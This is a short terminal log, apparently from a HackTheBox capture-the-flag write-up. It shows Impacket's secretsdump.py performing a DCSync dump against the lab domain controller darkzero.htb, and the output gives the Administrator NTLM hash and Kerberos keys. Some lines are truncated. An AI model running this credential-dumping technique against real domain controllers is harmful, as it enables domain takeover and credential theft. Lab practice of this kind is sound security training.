 > secretsdump.py -k -no-pass -dc-ip 10.129.151.44 -just-dc-user Administrator @darkzero.htb
/home/certifa/.local/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/version.py:10
//setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for r
r pin to Setuptools<81.
  import pkg_resources
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726:::
[*] Kerberos keys grabbed
Administrator:0x14:2f8efea2896670fa78f4da08a53c1ced59018a89b762cbcf6628bd290039b9cd
Administrator:0x13:a23315d970fe9d556be03ab611730673
Administrator:aes256-cts-hmac-sha1-96:d4aa4a338e44acd57b857fc4d650407ca2f9ac3d6f79c9de591415
Administrator:aes128-cts-hmac-sha1-96:b1e04b87abab7be2c600fc652ac84362
Administrator:0x17:5917507bdf2ef2c2b0a869a1cba40726
[*] Cleaning up...